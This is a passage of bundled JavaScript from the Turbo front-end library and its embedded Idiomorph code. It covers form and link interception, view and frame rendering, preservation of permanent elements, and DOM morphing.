      this.eventTarget.addEventListener("submit", this.submitBubbled, false);
    };
    submitBubbled = (event) => {
      if (!event.defaultPrevented) {
        const form = event.target instanceof HTMLFormElement ? event.target : void 0;
        const submitter2 = event.submitter || void 0;
        if (form && submissionDoesNotDismissDialog(form, submitter2) && submissionDoesNotTargetIFrame(form, submitter2) && this.delegate.willSubmitForm(form, submitter2)) {
          event.preventDefault();
          event.stopImmediatePropagation();
          this.delegate.formSubmitted(form, submitter2);
        }
      }
    };
  };
  function submissionDoesNotDismissDialog(form, submitter2) {
    const method = submitter2?.getAttribute("formmethod") || form.getAttribute("method");
    return method != "dialog";
  }
  function submissionDoesNotTargetIFrame(form, submitter2) {
    const target = submitter2?.getAttribute("formtarget") || form.getAttribute("target");
    return doesNotTargetIFrame(target);
  }
  var View = class {
    #resolveRenderPromise = (_value) => {
    };
    #resolveInterceptionPromise = (_value) => {
    };
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
    }
    scrollToAnchor(anchor) {
      const element = this.snapshot.getElementForAnchor(anchor);
      if (element) {
        this.scrollToElement(element);
        this.focusElement(element);
      } else {
        this.scrollToPosition({ x: 0, y: 0 });
      }
    }
    scrollToAnchorFromLocation(location2) {
      this.scrollToAnchor(getAnchor(location2));
    }
    scrollToElement(element) {
      element.scrollIntoView();
    }
    focusElement(element) {
      if (element instanceof HTMLElement) {
        if (element.hasAttribute("tabindex")) {
          element.focus();
        } else {
          element.setAttribute("tabindex", "-1");
          element.focus();
          element.removeAttribute("tabindex");
        }
      }
    }
    scrollToPosition({ x, y }) {
      this.scrollRoot.scrollTo(x, y);
    }
    scrollToTop() {
      this.scrollToPosition({ x: 0, y: 0 });
    }
    get scrollRoot() {
      return window;
    }
    async render(renderer) {
      const { isPreview, shouldRender, willRender, newSnapshot: snapshot } = renderer;
      const shouldInvalidate = willRender;
      if (shouldRender) {
        try {
          this.renderPromise = new Promise((resolve) => this.#resolveRenderPromise = resolve);
          this.renderer = renderer;
          await this.prepareToRenderSnapshot(renderer);
          const renderInterception = new Promise((resolve) => this.#resolveInterceptionPromise = resolve);
          const options = { resume: this.#resolveInterceptionPromise, render: this.renderer.renderElement, renderMethod: this.renderer.renderMethod };
          const immediateRender = this.delegate.allowsImmediateRender(snapshot, options);
          if (!immediateRender)
            await renderInterception;
          await this.renderSnapshot(renderer);
          this.delegate.viewRenderedSnapshot(snapshot, isPreview, this.renderer.renderMethod);
          this.delegate.preloadOnLoadLinksForView(this.element);
          this.finishRenderingSnapshot(renderer);
        } finally {
          delete this.renderer;
          this.#resolveRenderPromise(void 0);
          delete this.renderPromise;
        }
      } else if (shouldInvalidate) {
        this.invalidate(renderer.reloadReason);
      }
    }
    invalidate(reason) {
      this.delegate.viewInvalidated(reason);
    }
    async prepareToRenderSnapshot(renderer) {
      this.markAsPreview(renderer.isPreview);
      await renderer.prepareToRender();
    }
    markAsPreview(isPreview) {
      if (isPreview) {
        this.element.setAttribute("data-turbo-preview", "");
      } else {
        this.element.removeAttribute("data-turbo-preview");
      }
    }
    markVisitDirection(direction) {
      this.element.setAttribute("data-turbo-visit-direction", direction);
    }
    unmarkVisitDirection() {
      this.element.removeAttribute("data-turbo-visit-direction");
    }
    async renderSnapshot(renderer) {
      await renderer.render();
    }
    finishRenderingSnapshot(renderer) {
      renderer.finishRendering();
    }
  };
  var FrameView = class extends View {
    missing() {
      this.element.innerHTML = `<strong class="turbo-frame-error">Content missing</strong>`;
    }
    get snapshot() {
      return new Snapshot(this.element);
    }
  };
  var LinkInterceptor = class {
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
    }
    start() {
      this.element.addEventListener("click", this.clickBubbled);
      document.addEventListener("turbo:click", this.linkClicked);
      document.addEventListener("turbo:before-visit", this.willVisit);
    }
    stop() {
      this.element.removeEventListener("click", this.clickBubbled);
      document.removeEventListener("turbo:click", this.linkClicked);
      document.removeEventListener("turbo:before-visit", this.willVisit);
    }
    clickBubbled = (event) => {
      if (this.clickEventIsSignificant(event)) {
        this.clickEvent = event;
      } else {
        delete this.clickEvent;
      }
    };
    linkClicked = (event) => {
      if (this.clickEvent && this.clickEventIsSignificant(event)) {
        if (this.delegate.shouldInterceptLinkClick(event.target, event.detail.url, event.detail.originalEvent)) {
          this.clickEvent.preventDefault();
          event.preventDefault();
          this.delegate.linkClickIntercepted(event.target, event.detail.url, event.detail.originalEvent);
        }
      }
      delete this.clickEvent;
    };
    willVisit = (_event) => {
      delete this.clickEvent;
    };
    clickEventIsSignificant(event) {
      const target = event.composed ? event.target?.parentElement : event.target;
      const element = findLinkFromClickTarget(target) || target;
      return element instanceof Element && element.closest("turbo-frame, html") == this.element;
    }
  };
  var LinkClickObserver = class {
    started = false;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (!this.started) {
        this.eventTarget.addEventListener("click", this.clickCaptured, true);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.eventTarget.removeEventListener("click", this.clickCaptured, true);
        this.started = false;
      }
    }
    clickCaptured = () => {
      this.eventTarget.removeEventListener("click", this.clickBubbled, false);
      this.eventTarget.addEventListener("click", this.clickBubbled, false);
    };
    clickBubbled = (event) => {
      if (event instanceof MouseEvent && this.clickEventIsSignificant(event)) {
        const target = event.composedPath && event.composedPath()[0] || event.target;
        const link = findLinkFromClickTarget(target);
        if (link && doesNotTargetIFrame(link.target)) {
          const location2 = getLocationForLink(link);
          if (this.delegate.willFollowLinkToLocation(link, location2, event)) {
            event.preventDefault();
            this.delegate.followedLinkToLocation(link, location2);
          }
        }
      }
    };
    clickEventIsSignificant(event) {
      return !(event.target && event.target.isContentEditable || event.defaultPrevented || event.which > 1 || event.altKey || event.ctrlKey || event.metaKey || event.shiftKey);
    }
  };
  var FormLinkClickObserver = class {
    constructor(delegate, element) {
      this.delegate = delegate;
      this.linkInterceptor = new LinkClickObserver(this, element);
    }
    start() {
      this.linkInterceptor.start();
    }
    stop() {
      this.linkInterceptor.stop();
    }
    canPrefetchRequestToLocation(link, location2) {
      return false;
    }
    prefetchAndCacheRequestToLocation(link, location2) {
      return;
    }
    willFollowLinkToLocation(link, location2, originalEvent) {
      return this.delegate.willSubmitFormLinkToLocation(link, location2, originalEvent) && (link.hasAttribute("data-turbo-method") || link.hasAttribute("data-turbo-stream"));
    }
    followedLinkToLocation(link, location2) {
      const form = document.createElement("form");
      const type = "hidden";
      for (const [name, value] of location2.searchParams) {
        form.append(Object.assign(document.createElement("input"), { type, name, value }));
      }
      const action = Object.assign(location2, { search: "" });
      form.setAttribute("data-turbo", "true");
      form.setAttribute("action", action.href);
      form.setAttribute("hidden", "");
      const method = link.getAttribute("data-turbo-method");
      if (method)
        form.setAttribute("method", method);
      const turboFrame = link.getAttribute("data-turbo-frame");
      if (turboFrame)
        form.setAttribute("data-turbo-frame", turboFrame);
      const turboAction = getVisitAction(link);
      if (turboAction)
        form.setAttribute("data-turbo-action", turboAction);
      const turboConfirm = link.getAttribute("data-turbo-confirm");
      if (turboConfirm)
        form.setAttribute("data-turbo-confirm", turboConfirm);
      const turboStream = link.hasAttribute("data-turbo-stream");
      if (turboStream)
        form.setAttribute("data-turbo-stream", "");
      this.delegate.submittedFormLinkToLocation(link, location2, form);
      document.body.appendChild(form);
      form.addEventListener("turbo:submit-end", () => form.remove(), { once: true });
      requestAnimationFrame(() => form.requestSubmit());
    }
  };
  var Bardo = class {
    static async preservingPermanentElements(delegate, permanentElementMap, callback) {
      const bardo = new this(delegate, permanentElementMap);
      bardo.enter();
      await callback();
      bardo.leave();
    }
    constructor(delegate, permanentElementMap) {
      this.delegate = delegate;
      this.permanentElementMap = permanentElementMap;
    }
    enter() {
      for (const id in this.permanentElementMap) {
        const [currentPermanentElement, newPermanentElement] = this.permanentElementMap[id];
        this.delegate.enteringBardo(currentPermanentElement, newPermanentElement);
        this.replaceNewPermanentElementWithPlaceholder(newPermanentElement);
      }
    }
    leave() {
      for (const id in this.permanentElementMap) {
        const [currentPermanentElement] = this.permanentElementMap[id];
        this.replaceCurrentPermanentElementWithClone(currentPermanentElement);
        this.replacePlaceholderWithPermanentElement(currentPermanentElement);
        this.delegate.leavingBardo(currentPermanentElement);
      }
    }
    replaceNewPermanentElementWithPlaceholder(permanentElement) {
      const placeholder = createPlaceholderForPermanentElement(permanentElement);
      permanentElement.replaceWith(placeholder);
    }
    replaceCurrentPermanentElementWithClone(permanentElement) {
      const clone = permanentElement.cloneNode(true);
      permanentElement.replaceWith(clone);
    }
    replacePlaceholderWithPermanentElement(permanentElement) {
      const placeholder = this.getPlaceholderById(permanentElement.id);
      placeholder?.replaceWith(permanentElement);
    }
    getPlaceholderById(id) {
      return this.placeholders.find((element) => element.content == id);
    }
    get placeholders() {
      return [...document.querySelectorAll("meta[name=turbo-permanent-placeholder][content]")];
    }
  };
  function createPlaceholderForPermanentElement(permanentElement) {
    const element = document.createElement("meta");
    element.setAttribute("name", "turbo-permanent-placeholder");
    element.setAttribute("content", permanentElement.id);
    return element;
  }
  var Renderer = class {
    #activeElement = null;
    static renderElement(currentElement, newElement) {
    }
    constructor(currentSnapshot, newSnapshot, isPreview, willRender = true) {
      this.currentSnapshot = currentSnapshot;
      this.newSnapshot = newSnapshot;
      this.isPreview = isPreview;
      this.willRender = willRender;
      this.renderElement = this.constructor.renderElement;
      this.promise = new Promise((resolve, reject) => this.resolvingFunctions = { resolve, reject });
    }
    get shouldRender() {
      return true;
    }
    get shouldAutofocus() {
      return true;
    }
    get reloadReason() {
      return;
    }
    prepareToRender() {
      return;
    }
    render() {
    }
    finishRendering() {
      if (this.resolvingFunctions) {
        this.resolvingFunctions.resolve();
        delete this.resolvingFunctions;
      }
    }
    async preservingPermanentElements(callback) {
      await Bardo.preservingPermanentElements(this, this.permanentElementMap, callback);
    }
    focusFirstAutofocusableElement() {
      if (this.shouldAutofocus) {
        const element = this.connectedSnapshot.firstAutofocusableElement;
        if (element) {
          element.focus();
        }
      }
    }
    enteringBardo(currentPermanentElement) {
      if (this.#activeElement)
        return;
      if (currentPermanentElement.contains(this.currentSnapshot.activeElement)) {
        this.#activeElement = this.currentSnapshot.activeElement;
      }
    }
    leavingBardo(currentPermanentElement) {
      if (currentPermanentElement.contains(this.#activeElement) && this.#activeElement instanceof HTMLElement) {
        this.#activeElement.focus();
        this.#activeElement = null;
      }
    }
    get connectedSnapshot() {
      return this.newSnapshot.isConnected ? this.newSnapshot : this.currentSnapshot;
    }
    get currentElement() {
      return this.currentSnapshot.element;
    }
    get newElement() {
      return this.newSnapshot.element;
    }
    get permanentElementMap() {
      return this.currentSnapshot.getPermanentElementMapForSnapshot(this.newSnapshot);
    }
    get renderMethod() {
      return "replace";
    }
  };
  var FrameRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      const destinationRange = document.createRange();
      destinationRange.selectNodeContents(currentElement);
      destinationRange.deleteContents();
      const frameElement = newElement;
      const sourceRange = frameElement.ownerDocument?.createRange();
      if (sourceRange) {
        sourceRange.selectNodeContents(frameElement);
        currentElement.appendChild(sourceRange.extractContents());
      }
    }
    constructor(delegate, currentSnapshot, newSnapshot, renderElement, isPreview, willRender = true) {
      super(currentSnapshot, newSnapshot, renderElement, isPreview, willRender);
      this.delegate = delegate;
    }
    get shouldRender() {
      return true;
    }
    async render() {
      await nextRepaint();
      this.preservingPermanentElements(() => {
        this.loadFrameElement();
      });
      this.scrollFrameIntoView();
      await nextRepaint();
      this.focusFirstAutofocusableElement();
      await nextRepaint();
      this.activateScriptElements();
    }
    loadFrameElement() {
      this.delegate.willRenderFrame(this.currentElement, this.newElement);
      this.renderElement(this.currentElement, this.newElement);
    }
    scrollFrameIntoView() {
      if (this.currentElement.autoscroll || this.newElement.autoscroll) {
        const element = this.currentElement.firstElementChild;
        const block = readScrollLogicalPosition(this.currentElement.getAttribute("data-autoscroll-block"), "end");
        const behavior = readScrollBehavior(this.currentElement.getAttribute("data-autoscroll-behavior"), "auto");
        if (element) {
          element.scrollIntoView({ block, behavior });
          return true;
        }
      }
      return false;
    }
    activateScriptElements() {
      for (const inertScriptElement of this.newScriptElements) {
        const activatedScriptElement = activateScriptElement(inertScriptElement);
        inertScriptElement.replaceWith(activatedScriptElement);
      }
    }
    get newScriptElements() {
      return this.currentElement.querySelectorAll("script");
    }
  };
  function readScrollLogicalPosition(value, defaultValue) {
    if (value == "end" || value == "start" || value == "center" || value == "nearest") {
      return value;
    } else {
      return defaultValue;
    }
  }
  function readScrollBehavior(value, defaultValue) {
    if (value == "auto" || value == "smooth") {
      return value;
    } else {
      return defaultValue;
    }
  }
  var Idiomorph = function() {
    const noOp = () => {
    };
    const defaults2 = {
      morphStyle: "outerHTML",
      callbacks: {
        beforeNodeAdded: noOp,
        afterNodeAdded: noOp,
        beforeNodeMorphed: noOp,
        afterNodeMorphed: noOp,
        beforeNodeRemoved: noOp,
        afterNodeRemoved: noOp,
        beforeAttributeUpdated: noOp
      },
      head: {
        style: "merge",
        shouldPreserve: (elt) => elt.getAttribute("im-preserve") === "true",
        shouldReAppend: (elt) => elt.getAttribute("im-re-append") === "true",
        shouldRemove: noOp,
        afterHeadMorphed: noOp
      },
      restoreFocus: true
    };
    function morph(oldNode, newContent, config2 = {}) {
      oldNode = normalizeElement(oldNode);
      const newNode = normalizeParent(newContent);
      const ctx = createMorphContext(oldNode, newNode, config2);
      const morphedNodes = saveAndRestoreFocus(ctx, () => {
        return withHeadBlocking(
          ctx,
          oldNode,
          newNode,
          (ctx2) => {
            if (ctx2.morphStyle === "innerHTML") {
              morphChildren2(ctx2, oldNode, newNode);
              return Array.from(oldNode.childNodes);
            } else {
              return morphOuterHTML(ctx2, oldNode, newNode);
            }
          }
        );
      });
      ctx.pantry.remove();
      return morphedNodes;
    }
    function morphOuterHTML(ctx, oldNode, newNode) {
      const oldParent = normalizeParent(oldNode);
      let childNodes = Array.from(oldParent.childNodes);
      const index = childNodes.indexOf(oldNode);
      const rightMargin = childNodes.length - (index + 1);
      morphChildren2(
        ctx,
        oldParent,
        newNode,
        oldNode,
        oldNode.nextSibling
      );
      childNodes = Array.from(oldParent.childNodes);
      return childNodes.slice(index, childNodes.length - rightMargin);
    }
    function saveAndRestoreFocus(ctx, fn) {
      if (!ctx.config.restoreFocus)
        return fn();
      let activeElement = document.activeElement;
      if (!(activeElement instanceof HTMLInputElement || activeElement instanceof HTMLTextAreaElement)) {
        return fn();
      }
      const { id: activeElementId, selectionStart, selectionEnd } = activeElement;
      const results = fn();
      if (activeElementId && activeElementId !== document.activeElement?.id) {
        activeElement = ctx.target.querySelector(`#${activeElementId}`);
        activeElement?.focus();
      }
      if (activeElement && !activeElement.selectionEnd && selectionEnd) {
        activeElement.setSelectionRange(selectionStart, selectionEnd);
      }
      return results;
    }
    const morphChildren2 = function() {
      function morphChildren3(ctx, oldParent, newParent, insertionPoint = null, endPoint = null) {
        if (oldParent instanceof HTMLTemplateElement && newParent instanceof HTMLTemplateElement) {
          oldParent = oldParent.content;
          newParent = newParent.content;
        }
        insertionPoint ||= oldParent.firstChild;
        for (const newChild of newParent.childNodes) {
          if (insertionPoint && insertionPoint != endPoint) {
            const bestMatch = findBestMatch(
              ctx,
              newChild,
              insertionPoint,
              endPoint
            );
            if (bestMatch) {
              if (bestMatch !== insertionPoint) {
                removeNodesBetween(ctx, insertionPoint, bestMatch);
              }
              morphNode(bestMatch, newChild, ctx);
              insertionPoint = bestMatch.nextSibling;
              continue;
            }
          }
          if (newChild instanceof Element && ctx.persistentIds.has(newChild.id)) {
            const movedChild = moveBeforeById(
              oldParent,
              newChild.id,
              insertionPoint,
              ctx
            );
            morphNode(movedChild, newChild, ctx);
            insertionPoint = movedChild.nextSibling;
            continue;
          }
          const insertedNode = createNode(
            oldParent,
            newChild,
            insertionPoint,
            ctx
          );
          if (insertedNode) {
            insertionPoint = insertedNode.nextSibling;
          }
        }
        while (insertionPoint && insertionPoint != endPoint) {
          const tempNode = insertionPoint;
          insertionPoint = insertionPoint.nextSibling;
          removeNode(ctx, tempNode);
        }
      }
      function createNode(oldParent, newChild, insertionPoint, ctx) {
        if (ctx.callbacks.beforeNodeAdded(newChild) === false)
          return null;
        if (ctx.idMap.has(newChild)) {
          const newEmptyChild = document.createElement(
            newChild.tagName
          );
          oldParent.insertBefore(newEmptyChild, insertionPoint);
          morphNode(newEmptyChild, newChild, ctx);
          ctx.callbacks.afterNodeAdded(newEmptyChild);
          return newEmptyChild;
        } else {
          const newClonedChild = document.importNode(newChild, true);
          oldParent.insertBefore(newClonedChild, insertionPoint);
          ctx.callbacks.afterNodeAdded(newClonedChild);
          return newClonedChild;
        }
      }
      const findBestMatch = function() {
        function findBestMatch2(ctx, node, startPoint, endPoint) {
          let softMatch = null;
          let nextSibling = node.nextSibling;
          let siblingSoftMatchCount = 0;
          let cursor = startPoint;
          while (cursor && cursor != endPoint) {
            if (isSoftMatch(cursor, node)) {
              if (isIdSetMatch(ctx, cursor, node)) {
                return cursor;
              }
              if (softMatch === null) {
                if (!ctx.idMap.has(cursor)) {
                  softMatch = cursor;
                }
              }
            }
            if (softMatch === null && nextSibling && isSoftMatch(cursor, nextSibling)) {
              siblingSoftMatchCount++;
              nextSibling = nextSibling.nextSibling;
              if (siblingSoftMatchCount >= 2) {
                softMatch = void 0;
              }
            }
            if (cursor.contains(document.activeElement))
              break;
            cursor = cursor.nextSibling;
          }
          return softMatch || null;
        }
        function isIdSetMatch(ctx, oldNode, newNode) {
          let oldSet = ctx.idMap.get(oldNode);
          let newSet = ctx.idMap.get(newNode);
          if (!newSet || !oldSet)
            return false;
          for (const id of oldSet) {
            if (newSet.has(id)) {
              return true;
            }
          }
          return false;
        }
        function isSoftMatch(oldNode, newNode) {
          const oldElt = oldNode;
          const newElt = newNode;
          return oldElt.nodeType === newElt.nodeType && oldElt.tagName === newElt.tagName && (!oldElt.id || oldElt.id === newElt.id);
        }
        return findBestMatch2;
      }();
      function removeNode(ctx, node) {
        if (ctx.idMap.has(node)) {
          moveBefore(ctx.pantry, node, null);
        } else {
          if (ctx.callbacks.beforeNodeRemoved(node) === false)
            return;
          node.parentNode?.removeChild(node);
          ctx.callbacks.afterNodeRemoved(node);
        }
      }
      function removeNodesBetween(ctx, startInclusive, endExclusive) {
        let cursor = startInclusive;
        while (cursor && cursor !== endExclusive) {
          let tempNode = cursor;
          cursor = cursor.nextSibling;
          removeNode(ctx, tempNode);
        }
        return cursor;
      }
      function moveBeforeById(parentNode, id, after, ctx) {
        const target = ctx.target.querySelector(`#${id}`) || ctx.pantry.querySelector(`#${id}`);
        removeElementFromAncestorsIdMaps(target, ctx);
        moveBefore(parentNode, target, after);
        return target;
      }
      function removeElementFromAncestorsIdMaps(element, ctx) {
        const id = element.id;
        while (element = element.parentNode) {
          let idSet = ctx.idMap.get(element);
          if (idSet) {
            idSet.delete(id);
            if (!idSet.size) {
              ctx.idMap.delete(element);
            }
          }
        }
      }
      function moveBefore(parentNode, element, after) {
        if (parentNode.moveBefore) {
          try {
            parentNode.moveBefore(element, after);
          } catch (e2) {
            parentNode.insertBefore(element, after);
          }
        } else {
          parentNode.insertBefore(element, after);
        }
      }
      return morphChildren3;
    }();
    const morphNode = function() {
      function morphNode2(oldNode, newContent, ctx) {
        if (ctx.ignoreActive && oldNode === document.activeElement) {
          return null;
        }
        if (ctx.callbacks.beforeNodeMorphed(oldNode, newContent) === false) {
          return oldNode;
        }
        if (oldNode instanceof HTMLHeadElement && ctx.head.ignore)
          ;
        else if (oldNode instanceof HTMLHeadElement && ctx.head.style !== "morph") {
          handleHeadElement(
            oldNode,
            newContent,
            ctx
          );
        } else {
          morphAttributes(oldNode, newContent, ctx);
          if (!ignoreValueOfActiveElement(oldNode, ctx)) {
            morphChildren2(ctx, oldNode, newContent);
          }
        }
        ctx.callbacks.afterNodeMorphed(oldNode, newContent);
        return oldNode;
      }
      function morphAttributes(oldNode, newNode, ctx) {
        let type = newNode.nodeType;
        if (type === 1) {
          const oldElt = oldNode;
          const newElt = newNode;
          const oldAttributes = oldElt.attributes;
          const newAttributes = newElt.attributes;
          for (const newAttribute of newAttributes) {
            if (ignoreAttribute(newAttribute.name, oldElt, "update", ctx)) {
              continue;
            }
            if (oldElt.getAttribute(newAttribute.name) !== newAttribute.value) {
              oldElt.setAttribute(newAttribute.name, newAttribute.value);
            }
          }
          for (let i2 = oldAttributes.length - 1; 0 <= i2; i2--) {
            const oldAttribute = oldAttributes[i2];
            if (!oldAttribute)
              continue;
            if (!newElt.hasAttribute(oldAttribute.name)) {
              if (ignoreAttribute(oldAttribute.name, oldElt, "remove", ctx)) {
                continue;
              }
              oldElt.removeAttribute(oldAttribute.name);
            }
          }
          if (!ignoreValueOfActiveElement(oldElt, ctx)) {
            syncInputValue(oldElt, newElt, ctx);
          }
        }
        if (type === 8 || type === 3) {
          if (oldNode.nodeValue !== newNode.nodeValue) {
            oldNode.nodeValue = newNode.nodeValue;
          }
        }
      }
      function syncInputValue(oldElement, newElement, ctx) {
        if (oldElement instanceof HTMLInputElement && newElement instanceof HTMLInputElement && newElement.type !== "file") {
          let newValue = newElement.value;
          let oldValue = oldElement.value;
          syncBooleanAttribute(oldElement, newElement, "checked", ctx);
          syncBooleanAttribute(oldElement, newElement, "disabled", ctx);
          if (!newElement.hasAttribute("value")) {
            if (!ignoreAttribute("value", oldElement, "remove", ctx)) {
              oldElement.value = "";
              oldElement.removeAttribute("value");
            }
          } else if (oldValue !== newValue) {
            if (!ignoreAttribute("value", oldElement, "update", ctx)) {
              oldElement.setAttribute("value", newValue);
              oldElement.value = newValue;
            }
          }
        } else if (oldElement instanceof HTMLOptionElement && newElement instanceof HTMLOptionElement) {
          syncBooleanAttribute(oldElement, newElement, "selected", ctx);
        } else if (oldElement instanceof HTMLTextAreaElement && newElement instanceof HTMLTextAreaElement) {
          let newValue = newElement.value;
          let oldValue = oldElement.value;
          if (ignoreAttribute("value", oldElement, "update", ctx)) {
            return;
          }
          if (newValue !== oldValue) {
            oldElement.value = newValue;
          }
          if (oldElement.firstChild && oldElement.firstChild.nodeValue !== newValue) {
            oldElement.firstChild.nodeValue = newValue;
          }
        }
      }
      function syncBooleanAttribute(oldElement, newElement, attributeName, ctx) {
        const newLiveValue = newElement[attributeName], oldLiveValue = oldElement[attributeName];
        if (newLiveValue !== oldLiveValue) {
          const ignoreUpdate = ignoreAttribute(
            attributeName,
            oldElement,
            "update",
            ctx
          );
          if (!ignoreUpdate) {
            oldElement[attributeName] = newElement[attributeName];
          }
          if (newLiveValue) {
            if (!ignoreUpdate) {
              oldElement.setAttribute(attributeName, "");
            }
          } else {
            if (!ignoreAttribute(attributeName, oldElement, "remove", ctx)) {
              oldElement.removeAttribute(attributeName);
            }
          }
        }
      }
      function ignoreAttribute(attr, element, updateType, ctx) {
        if (attr === "value" && ctx.ignoreActiveValue && element === document.activeElement) {
          return true;
        }
        return ctx.callbacks.beforeAttributeUpdated(attr, element, updateType) === false;
      }
      function ignoreValueOfActiveElement(possibleActiveElement, ctx) {
        return !!ctx.ignoreActiveValue && possibleActiveElement === document.activeElement && possibleActiveElement !== document.body;
      }
      return morphNode2;
    }();
    function withHeadBlocking(ctx, oldNode, newNode, callback) {
      if (ctx.head.block) {
        const oldHead = oldNode.querySelector("head");
        const newHead = newNode.querySelector("head");
        if (oldHead && newHead) {
          const promises = handleHeadElement(oldHead, newHead, ctx);
          return Promise.all(promises).then(() => {
            const newCtx = Object.assign(ctx, {
              head: {
                block: false,
                ignore: true
              }
            });
            return callback(newCtx);
          });
        }
      }
      return callback(ctx);
    }
    function handleHeadElement(oldHead, newHead, ctx) {
      let added = [];
      let removed = [];
      let preserved = [];
      let nodesToAppend = [];
      let srcToNewHeadNodes = /* @__PURE__ */ new Map();
      for (const newHeadChild of newHead.children) {
        srcToNewHeadNodes.set(newHeadChild.outerHTML, newHeadChild);
      }
      for (const currentHeadElt of oldHead.children) {
        let inNewContent = srcToNewHeadNodes.has(currentHeadElt.outerHTML);
        let isReAppended = ctx.head.shouldReAppend(currentHeadElt);
        let isPreserved = ctx.head.shouldPreserve(currentHeadElt);
        if (inNewContent || isPreserved) {
          if (isReAppended) {
            removed.push(currentHeadElt);
          } else {
            srcToNewHeadNodes.delete(currentHeadElt.outerHTML);
            preserved.push(currentHeadElt);
          }
        } else {
          if (ctx.head.style === "append") {
            if (isReAppended) {
              removed.push(currentHeadElt);
              nodesToAppend.push(currentHeadElt);
            }
          } else {
            if (ctx.head.shouldRemove(currentHeadElt) !== false) {
              removed.push(currentHeadElt);
            }
          }
        }
      }
      nodesToAppend.push(...srcToNewHeadNodes.values());
      let promises = [];
      for (const newNode of nodesToAppend) {
        let newElt = document.createRange().createContextualFragment(newNode.outerHTML).firstChild;
        if (ctx.callbacks.beforeNodeAdded(newElt) !== false) {
          if ("href" in newElt && newElt.href || "src" in newElt && newElt.src) {
            let resolve;
            let promise = new Promise(function(_resolve) {
              resolve = _resolve;
            });
            newElt.addEventListener("load", function() {
              resolve();
            });
            promises.push(promise);
          }
          oldHead.appendChild(newElt);
          ctx.callbacks.afterNodeAdded(newElt);
          added.push(newElt);
        }
      }
      for (const removedElement of removed) {
        if (ctx.callbacks.beforeNodeRemoved(removedElement) !== false) {
          oldHead.removeChild(removedElement);
          ctx.callbacks.afterNodeRemoved(removedElement);
        }
      }
      ctx.head.afterHeadMorphed(oldHead, {
        added,
        kept: preserved,
        removed
      });
      return promises;
    }
    const createMorphContext = function() {
      function createMorphContext2(oldNode, newContent, config2) {
        const { persistentIds, idMap } = createIdMaps(oldNode, newContent);
        const mergedConfig = mergeDefaults(config2);
        const morphStyle = mergedConfig.morphStyle || "outerHTML";
        if (!["innerHTML", "outerHTML"].includes(morphStyle)) {
          throw `Do not understand how to morph style ${morphStyle}`;
        }
        return {
          target: oldNode,
          newContent,
          config: mergedConfig,
          morphStyle,
          ignoreActive: mergedConfig.ignoreActive,
          ignoreActiveValue: mergedConfig.ignoreActiveValue,
          restoreFocus: mergedConfig.restoreFocus,
          idMap,
          persistentIds,
          pantry: createPantry(),
          callbacks: mergedConfig.callbacks,
          head: mergedConfig.head
        };
      }
      function mergeDefaults(config2) {
        let finalConfig = Object.assign({}, defaults2);
        Object.assign(finalConfig, config2);
        finalConfig.callbacks = Object.assign(
          {},
          defaults2.callbacks,
          config2.callbacks
        );
        finalConfig.head = Object.assign({}, defaults2.head, config2.head);
        return finalConfig;
      }
      function createPantry() {
        const pantry = document.createElement("div");
        pantry.hidden = true;
        document.body.insertAdjacentElement("afterend", pantry);
        return pantry;
      }
      function findIdElements(root) {
        let elements = Array.from(root.querySelectorAll("[id]"));
        if (root.id) {
          elements.push(root);
        }
        return elements;
      }
      function populateIdMapWithTree(idMap, persistentIds, root, elements) {
        for (const elt of elements) {
          if (persistentIds.has(elt.id)) {
            let current = elt;
            while (current) {
              let idSet = idMap.get(current);
              if (idSet == null) {
                idSet = /* @__PURE__ */ new Set();
                idMap.set(current, idSet);
              }
              idSet.add(elt.id);
              if (current === root)
                break;
              current = current.parentElement;
            }
          }
        }
      }
      function createIdMaps(oldContent, newContent) {
        const oldIdElements = findIdElements(oldContent);
        const newIdElements = findIdElements(newContent);
        const persistentIds = createPersistentIds(oldIdElements, newIdElements);
        let idMap = /* @__PURE__ */ new Map();
        populateIdMapWithTree(idMap, persistentIds, oldContent, oldIdElements);
        const newRoot = newContent.__idiomorphRoot || newContent;
        populateIdMapWithTree(idMap, persistentIds, newRoot, newIdElements);
        return { persistentIds, idMap };
      }
      function createPersistentIds(oldIdElements, newIdElements) {
        let duplicateIds = /* @__PURE__ */ new Set();
        let oldIdTagNameMap = /* @__PURE__ */ new Map();
        for (const { id, tagName } of oldIdElements) {
          if (oldIdTagNameMap.has(id)) {
            duplicateIds.add(id);
          } else {
            oldIdTagNameMap.set(id, tagName);
          }
        }
        let persistentIds = /* @__PURE__ */ new Set();
        for (const { id, tagName } of newIdElements) {
          if (persistentIds.has(id)) {
            duplicateIds.add(id);
          } else if (oldIdTagNameMap.get(id) === tagName) {
            persistentIds.add(id);
          }
        }
        for (const id of duplicateIds) {
          persistentIds.delete(id);
        }
        return persistentIds;
      }
      return createMorphContext2;
    }();
    const { normalizeElement, normalizeParent } = function() {
      const generatedByIdiomorph = /* @__PURE__ */ new WeakSet();
      function normalizeElement2(content) {
        if (content instanceof Document) {
          return content.documentElement;
        } else {
          return content;
        }
      }
      function normalizeParent2(newContent) {
        if (newContent == null) {
          return document.createElement("div");
        } else if (typeof newContent === "string") {
          return normalizeParent2(parseContent(newContent));
        } else if (generatedByIdiomorph.has(newContent)) {
          return newContent;
        } else if (newContent instanceof Node) {
          if (newContent.parentNode) {
            return createDuckTypedParent(newContent);
          } else {
            const dummyParent = document.createElement("div");
            dummyParent.append(newContent);
            return dummyParent;
          }
        } else {
          const dummyParent = document.createElement("div");
          for (const elt of [...newContent]) {
            dummyParent.append(elt);
          }
          return dummyParent;
        }
      }
      function createDuckTypedParent(newContent) {
        return {
          childNodes: [newContent],
          querySelectorAll: (s2) => {
            const elements = newContent.querySelectorAll(s2);
            return newContent.matches(s2) ? [newContent, ...elements] : elements;
          },
          insertBefore: (n2, r2) => newContent.parentNode.insertBefore(n2, r2),
          moveBefore: (n2, r2) => newContent.parentNode.moveBefore(n2, r2),
          get __idiomorphRoot() {
            return newContent;
          }
        };
      }
      function parseContent(newContent) {
        let parser = new DOMParser();
        let contentWithSvgsRemoved = newContent.replace(
          /<svg(\s[^>]*>|>)([\s\S]*?)<\/svg>/gim,
          ""
        );
        if (contentWithSvgsRemoved.match(/<\/html>/) || contentWithSvgsRemoved.match(/<\/head>/) || contentWithSvgsRemoved.match(/<\/body>/)) {
